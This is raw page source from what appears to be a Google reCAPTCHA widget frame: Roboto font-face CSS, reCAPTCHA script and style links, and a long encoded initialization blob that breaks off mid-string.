  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3ravQhZz1-w8J8d_1xs3VA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3ravQhZz1-w8J8d_1xs3VA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ravQhZz1-w8J8d_1xs3VA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QC1QJcKZw5nCojJew6DDuMKFw4DCuGogd8OSfx0Sch0Jw4Uvc1Z/SsKyw49HF2hudXPDhcKtw73Ch8K4w6t3fQguwqvCgjrClhDDvcOLwqwfFsOlEVBdw51QAsKdwpguKMOaw40uwrzDmUzCksOiA8OCX8KqJsKSccK4bcOiwrwPDxLDg1fDrhgCwrprwpI3E1QkHMKnP8ORGcOCXMO8ZsOzwqnCgV/CscKgwq0cb8O2KsKbwq0zNMKbZ8O2wq3DuS48woEQcTnDg8KARcO9DMOtwpdzw6HCp8OBPwZOQsKiM8OLcsKOMgBaIMKFw6bCoQHDlMOswo9XD8KxN3QqZMOywqjCgsOmaMOGw4URLsO3w5IMQXXDlULDqcO/[base64]/[base64]/[base64]/[base64]/[base64]/YTDCsMKmw7zDm3FswoB+SMK2E8OeB8Kuwog2LVB2w4XDh8KnK8KFw5LCvMOycEt1T8Kuw6XCtMKVw6vDhMKQJ3DCv8Ohw4fCs2HDkAHDuyFEfCLDgsOrwqAjGMK2wqxeOMKRcsO6w5sPeHPCqy/CvHrDonnDu8OVNTnDhlsWw5DDvyrCgcO8L0tuw7vClsOew6QCw4FRJEhkLTw1GMKnw5d2w4EIw5jDlgdRw4Qfw51cwoA2wqPCqMKaCMOZPl8YMMKfwq5nBsOaw4fDssKqw6BxGcOqw5x0AHJ/cMK4Nl/[base64]/LRfCsQ5Owp9Fw6QUwqzCqT/Dk8KxeVLDiy3CmFrDmDLCimFawqMiZljCvXnCm1UOMMK9w6jDscKjEgPDohZ9w7TDisO8wqpcMVfCqMKgR8KSDMOjwrV5MD3CrsKhTCbDpMK3J05DQsOfw7DCqDPCvcKnw73ClAPCjjI9w7vDs8K8d8Kww73CjMKxw7HClmXDgyAUF8OkO1/[base64]/aMKNOzDCqUDCmUxdZDk9w5DCqMK8wpnChiHDl8Oqwol0ecK+w6bDiBzCm8KTZ8KMw48HOMKSwrDDvlbDsxzCjsKrwoHCgBzDt8KRZMOiw6fCpUQaOMKIwrdPbMOmXhFmacKtw7VvwpJ5w63DiVUHwoPDgFxedmUHLMKwJgIZGArDm18Pczd1ZyIyaGbDkG3Dqh/CpyPCk8K/HTTDow/DjSptw6HDkTsMwrF1w6DCinTDs31OeG3Du0ogwovCmWTDmsO+W13Dpjpsw60hP0/CscOqw6luw73CpS4MOxhTwqUXVcKCE3vDqcOjwqMpLsOAK8K6w5QwwoR9wo97w4DCu8KtUWjCpT/CscOObcKBw60/wrXClMKfw5vDhw7CvX7DuDksGcK0wq8nwqJKw5cYXMOkV8OAwr/DrMOqej/Dh1jDiMOrw5HCgEDCg8KCwodzwqVXwo0FwqV3LsOsc0fDlcODR28KCMOgw7gFamMxwpwMwqzDhEd7WcOrwqkNw4d6EMOfe8ORw47Dl8KYZCLCoCbDgQPDk8OqDsO3w4IRL3nCnyDCp8OLwoPCmcKPw73ClUnCr8OTwrDDrMONwrHDqsO1HsKUZRAlLR/ChsOdw4XDlh9hWw5+NsOHcx48w6zDvDDDhcKGwp/DlMOmw7jCviDDiQdSw5/CpDDDsm0dw4TCk8OZecK2w7rDucK0w5wcwqFhw4vCs2Udw5VAw699esKpwp7DksOlEcOvwqzDkAzClcKZw4jCjsKhcWrDscOcw4cawoVuw5oPw6M1w7TDgVbCtcKEw6/[base64]/HcOrwrzCgA3Dh8K8fD7CkMKPwp/Cv8KSOcO/w4nDtsOzw5XCklHCr0AMwoHDlMO8wrg8w4cUw4TCssKgw5Q/SsKOHsOda8KdwpbDh1MGTkA6w6XCgBIuwoDCmMKEw4hGEMOQwohjwpDCqMOrwpBEwppqLxIEcsK5w6JAwqZFGFfDkcOYGhk4w60zC0/DisOiw5NJd8KKwrLDkk5jwpJrw4nCg0PDrz5Cw4LDhRsXAUZcEHNqfMKKwq4XwptvUcOxwooCwolZWiHCmMK8w4Zlw4JlK8OXw5vDmBQjwpLDlF7CkQ9/OTA1w5koaMKyDMO8w7kgw7A1E8Kfwq/CqlnCj2rCjMO8w4HCpsOCTSfDlQrCiy5yw6ksw5dbKCg/[base64]/[base64]/[base64]/[base64]/Dm8Kcwowuw5LDqMKDU09ENMKaN8KcwrFewp0Vw7dlLHHDnULDjsKTUl/CusOcXmNww5dVUcKmw6gow7BkTHAUw5rDsw3DohnDpcOEQcO9KV/CgWg4WsKfw4fDhcOOwrTCoB81JQ3DmU/[base64]/Dl8Klw4TCvR09LSbCq8KMG8KnD2FSwqdawpHClMOGw4bDpDjDg8OAw57DvC8Sdm8HGw/[base64]/Ik/[base64]/w4E3F13DqsOsw5/[base64]/DqwZQw7PCvCdwwqsCajZ2S1XCqcKgw5fCrMKxw783HyHCtnoOwpl3BsKUbMKkwprCtQoQUT3ClWfDhCkWw70Aw4LDtj1hd0IFacKJw5VZwpJnwq0Tw4nDlRXCizDCq8KcwozDnRQcSMKSwrDDkAgAa8Orw5jDpsKqw5HDtEPCkRdaSsOHOsKpJ8Kpw6/Dk8KqIyxawpXDlcOpV3YNCMOCAzvCrDs7wqJ2AllkVcKyW2nDrR7CmsKzM8KGRAjDkQEmdcKZVMK2w77CiGhqecOdwrzCq8KSw7fDimR4w7xhE8Orw7EGHEnCpQlONzMYw5sMw5FGb8O6BWRBQ8K+YkLClVYmfcOfw7wvw7DCtsONdMKCw5/DnsK4wpMGGyrCjcKqwqXCpn3Clicfwo0dw5dpw7TDol/ChsODJcKVw4IeScK3SsKCwoNmGcKYw49mw7PClsKNwrXCsCLCjwpjNMOTwr8iOTbCrsKEVMKdXsOBCSISLXLClMO2TB5wScO8c8Ojw4ZdGHrDo1sSDQRowpl/w6g8HcKTYcOUwrLDhn3CiHxZW3bDrDTCvsOlM8K3e0EFw5IMIiTCoUZIwr8cw5/CtcKODUTCn3XDp8K8FcOPYMOJwr88BsOIesKna3XCuS99csKRwprClz8+w7PDkcOsRcKnVsKtP39kw5d2w5Ntw6ItGwACVmXCuxHCssOkOi0cwo/CiMOvwqzCgS1Vw4hqwrDDoAnCjAEAwprCusKeI8OPAcKAw4NEB8K1wpM4w63CsMK1NUYaesO3HsKMw6bDp0cVw4wYwp/Ct3HDolE1VMKtw7UgwoEwGGXDu8O/[base64]/CtycPFcOKwqhNPTbDucOXJkHDhsO1PGNsVw7DmEnClGRsw6EZVcKWUcOdw5fCj8K2G2nCp8KawovDpMOiwoRow69VMcKTwoTDi8OAw5/DhBHDpMKaG1goSSjCgsK6wrc5Bj0zwqjDh1xqZcKsw6odZsKaGkLDoTDCiFbDgmQ+MhvCvcOGwr1gPcOZQyDCn8OhCjdww4rDvsKFwpXDhG3Dp1ZVw50KRcK7fsOuFSI2wq/[base64]/DuyzDhsOROsO3Sg3DqsKAWcKmw4oKdxw5CkxJbMOtdyHCtsOvNsOpw7vDhcOrEsOcw5lkwovDnsKEw4sjw5AkPMOtDyN7w6EfHMOpw7USw5wQwrfDmsKuwrzCujXCt8KUYMKzK39bcEFzWcOWVMOjw4h5wpDDocKLw6DCuMKLw4vDh3pXRDY/GzBefgJ+w7/ClMKGFsOzXj/CuFXDm8OYwrHCoAPDjsK1wpJdVUbDnw9jw5JVPsOEwrxZwoxmPUfDrcOaEcO6woVMeAYyw4jCr8OrIg/[base64]/Cj00qwrFRR0HDosOvdcKOIwDDviFUC1LDk0PCp8OmX8O7GhQqe17DlcOkw5DDrwDCvxopwqDCsQ/CvsKXwqzDm8OXCsO4wp3Dj8O5fAgzZcKQw5PDuEFSw7bDokDCscKsK1DDsEBDTHoOw67CnW7CpMKewrbDr2Z3wq8nw553wrEPaUHDkxDDhsKhw5jCscKFX8K5TkRCYBDDosK7AAvDg1EXwpnCjHBTw7AVIkZAfANUwrLCjsKRPhcEw4fCj1tqw48YwrbCosO2Vw/[base64]/CjBFbJS/Dm0ItwqnCssKbwqo1VsOLw6MJw4lVw4UXFijCtMKLw61EScObwp03Z8K6wrtHwr7DlDgiEcOUwqPClMO5w5lWwq/DjTPDvFoGIj43A0vDi8KDw6xmRU87w4XDlcKEw47Cv37Dg8OafmsxwprDt00MAMKZwp3DusODdcOWIcOpwpXDo3dxB3HCjzrCvcOdwp7DsXfCj8OTCmDCkcOEw7IPXHvCtUTDtR/[base64]/DgMOcQMKiEMKlwpnCi3B9w708wrlDA8KIwpQIwoDDlWHDmMOpDmLCrQwNZ8OPN3HDggslE3xdWcKZwq3CvcOBw791N3/[base64]/DusKXE8KVwpLCi8KTZhZBwqd8cTVDw6Ufw47Ck8OXw4HDphjDpsK4w4FISsKHVkXCncOQSXliw6TCgljCoMK8BMKCWHhTOT/CpMO6w4DDhk3CviXDjsOEwocbM8Onwr/CujvCoyIWw58wD8K2w6HDpcKXw5XCp8OpZQzDvcOZCD7CukpNHMKiw48oLlh9DTk5w6UQw70bWVM5wrbDssOEaHPCsyEdScKRT1LDvcKNa8OYwocrKVfDsMK/W3XCpMKoK2JgZcOkFsKeFsKUw7bCp8OSwpFQbsOSCsOKw4QYPkPDk8KJfl/[base64]/[base64]/Ci2fCkCMZw4PDmU3DtcOXGnpEScKowrnDuXHCuCwIIjbDqsK9wrg4wrMJO8KVw73DvMKGwqnDucOgwpzCpsKvAsO6wpvCvQHCh8KJwrMlVcKEAXtXwozClcO9w5XCqx7DqntRw7bDum5Gw4h+w6/DgMO5CxLDg8OOwodtw4PCjTUJQBLCpWzDscKIw43CjsKTLcKZw5dGIcOEw5HCr8OzZRTDi3PCrGxOwqXDjg/CtMO9OTRABxvCgcOGXsKncwbCpALCjcODwrkJwo7CgwPCoWhZwqvDhk/CoSrDrsOFUcKNwqTDg0QbfXHDrFEzO8OdfsOmXWIoIEvCoVQzQgXDkD1wwqdDwrfCiMKpTMOVwoDDmMOtwrLCgiV7D8KqG3HChx5gw73Cu8KVLVgNOcOfwqE2w68yEhLDucK0XMOnaB3CuVLCo8OGw4FRBCoCSG4xw6p8woQrw4LDn8Kfwp7Ctl/DqVxYDsKfwp88CRnCusOwwqVNMnRowr8WUMO+WyDCjikUw7fDjQvCg0k6X00JPxbCsVQlwqnDnMO5KRJ+PsKGw